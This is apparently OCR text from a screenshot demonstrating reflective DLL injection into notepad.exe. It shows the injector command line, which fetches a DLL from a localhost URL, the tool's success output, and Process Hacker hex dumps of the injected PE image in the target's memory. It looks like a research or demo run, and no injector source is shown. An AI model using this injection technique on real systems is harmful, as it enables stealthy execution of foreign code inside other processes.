 ReflectiveDLLInjector.exe -process no
tepad.exe -url http://127.0.0.1/ReflectiveDLL.dll
[+] Looking for process: notepad.exe
[+] Process found with PID 1884
[+] ReflectiveLoader function found at relative raw address: 0000000000004E40
[+] Size of Reflective Function (bytes): 8370
[+] Successfully wrote DLL bytes + header at remote address: 000001E866FE0000
[+] PreLoader function found at relative raw address: 0000000000004690
[+] Successufully ran thread with id: 4724
Untitled
Edit View
Notepad.exe (1884) (0x7fff27180000 - 0x7fff27704000)
00001870 01 00 00 48 8d 8c 24 38 ...H..$8
00001878 01 00 00 e8 d8 0d 00 00 ........
00001880 48 8d 94 24 80 00 00 00 H..$....
00001888 48 8b c8 e8 68 0e 00 00 H...h...
00001890 48 89 84 24 28 02 00 00 H..$(...
00001898 48 8d 8c 24 38 01 00 00 H..$8...
000018a0 e8 b3 0d 00 00 48 8d 94 .....H..
000018a8 24 a0 00 00 00 48 8b c8 $....H..
000018b0 e8 43 0e 00 00 48 89 84 .C...H..
000018b8 24 08 02 00 00 48 8d 8c $....H..
000018c0 24 38 01 00 00 e8 8e 0d $8......
000018c8 00 00 48 8d 94 24 b0 00 ..H..$..
000018d0 00 00 48 8b c8 e8 1e 0e ..H.....
000018d8 00 00 48 89 84 24 10 02 ..H..$..
000018e0 00 00 48 8d 84 24 40 02 ..H..$@.
000018e8 00 00 48 8b f8 33 c0 b9 ..H..3..
000018f0 00 01 00 00 f3 aa b8 53 .......S
000018f8 00 00 00 66 89 84 24 68 ...f..$h
00001900 01 00 00 b8 65 00 00 00 ....e...
00001908 66 89 84 24 6a 01 00 00 f..$j...
00001910 b8 63 00 00 00 66 89 84 .c...f..
00001918 24 6c 01 00 00 b8 74 00 $l....t.
00001920 00 00 66 89 84 24 6e 01 ..f..$n.
00001928 00 00 b8 69 00 00 00 66 ...i...f
00001930 89 84 24 70 01 00 00 b8 ..$p....
00001938 6f 00 00 00 66 89 84 24 o...f..$
00001940 72 01 00 00 b8 6e 00 00 r....n..
00001948 00 66 89 84 24 74 01 00 .f..$t..
00001950 00 33 c0 66 89 84 24 76 .3.f..$v
00001958 01 00 00 b8 53 00 00 00 ....S...
00001960 66 89 84 24 58 01 00 00 f..$X...
00001968 b8 52 00 00 00 66 89 84 .R...f..
00001970 24 5a 01 00 00 b8 48 00 $Z....H.
00001978 00 00 66 89 84 24 5c 01 ..f..$\.
Re-read Write Go to... 8 bytes per row Save... Close
Swappala
Sleaping
OK
Notepad.exe (1884) (0x7fff27180000 - 0x7fff27181000)
00000000 4d 5a 90 00 03 00 00 00 MZ......
00000008 04 00 00 00 ff ff 00 00 ........
00000010 b8 00 00 00 00 00 00 00 ........
00000018 40 00 00 00 00 00 00 00 @.......
00000020 00 00 00 00 00 00 00 00 ........
00000028 00 00 00 00 00 00 00 00 ........
00000030 00 00 00 00 00 00 00 00 ........
00000038 00 00 00 00 08 01 00 00 ........
00000040 0e 1f ba 0e 00 b4 09 cd ........
00000048 21 b8 01 4c cd 21 54 68 !..L.!Th
00000050 69 73 20 70 72 6f 67 72 is progr
00000058 61 6d 20 63 61 6e 6e 6f am canno
00000060 74 20 62 65 20 72 75 6e t be run
00000068 20 69 6e 20 44 4f 53 20 in DOS
00000070 6d 6f 64 65 2e 0d 0d 0a mode....
00000078 24 00 00 00 00 00 00 00 $.......
00000080 89 0a a0 c3 cd 6b ce 90 .....k..
00000088 cd 6b ce 90 cd 6b ce 90 .k...k..
00000090 c4 13 5d 90 47 6b ce 90 ..].Gk..
00000098 86 13 ca 91 dd 6b ce 90 .....k..
000000a0 86 13 cd 91 c9 6b ce 90 .....k..
000000a8 86 13 cb 91 d3 6b ce 90 .....k..
000000b0 cd 6b cf 90 48 6d ce 90 .k..Hm..
000000b8 86 13 cf 91 c6 6b ce 90 .....k..
000000c0 86 13 ce 91 cc 6b ce 90 .....k..
000000c8 86 13 c6 91 76 6a ce 90 ....vj..
000000d0 86 13 33 90 ce 6b ce 90 ..3..k..
000000d8 86 13 31 90 cc 6b ce 90 ..1..k..
000000e0 86 13 cc 91 cc 6b ce 90 .....k..
000000e8 52 69 63 68 cd 6b ce 90 Rich.k..
000000f0 00 00 00 00 00 00 00 00 ........
000000f8 00 00 00 00 00 00 00 00 ........
00000100 00 00 00 00 00 00 00 00 ........
00000108 50 45 00 00 64 86 07 00 PE..d...
00000110 f5 a2 d9 45 00 00 00 00 ...E....
00000118 00 00 00 00 f0 00 22 20 ......"
00000120 0b 02 0e 1e 00 40 3c 00 .....@<.
00000128 00 e0 1b 00 00 00 00 00 ........
00000130 e0 34 01 00 00 10 00 00 .4......
00000138 00 00 18 27 ff 7f 00 00 ...'....
00000140 00 10 00 00 00 10 00 00 ........
00000148 0a 00 00 00 0a 00 00 00 ........
00000150 0a 00 00 00 00 00 00 00 ........
00000158 00 30 58 00 00 10 00 00 .0X.....
00000160 f4 f9 57 00 03 00 60 41 ..W...`A
00000168 00 00 04 00 00 00 00 00 ........
00000170 00 10 00 00 00 00 00 00 ........
00000178 00 00 10 00 00 00 00 00 ........
00000180 00 10 00 00 00 00 00 00 ........
00000188 00 00 00 00 10 00 00 00 ........
00000190 c0 c9 49 00 98 03 00 00 ..I.....
00000198 58 cd 49 00 3c 05 00 00 X.I.<...
Re-read Write Go to... 8 bytes per row Save... Close
Proces
Hacker
Notepa
General Sta
Hide fr
Strings...
Base addr
0x1e8
0x1e8 esources\imageres.dll.mun
0x7df
0x7df \DirectXApps.sdb
0x7df
0x7df
0x7df
0x7df
0x7ff6 dowsApps\Microsoft.WindowsNotepad_11.2404.10.0_x64__
0x7ffe dowsApps\Microsoft.WindowsNotepad_11.2404.10.0_x64__
0x7ffe dowsApps\Microsoft.WindowsNotepad_11.2404.10.0_x64__
0x7ffe dowsApps\Microsoft.WindowsNotepad_11.2404.10.0_x64__
0x7fff 2\SRH.dll
0x 2\SRH.dll
0x 2\SRH.dll
0x 2\SRH.dll
0x 2\SRH.dll
0x 2\SRH.dll
0x 2\SRH.dll
0x 2\SRH.dll
0x7fff dowsApps\Microsoft.UI.Xaml.2.8_8.2310.30001.0_x64__8w
0x7fff 2\CoreShellAPI.dll
0x7fff7a740000
dow
CPU Usage: 0.93% Physical memory: 9,95 GB (31.97%) Processes: 200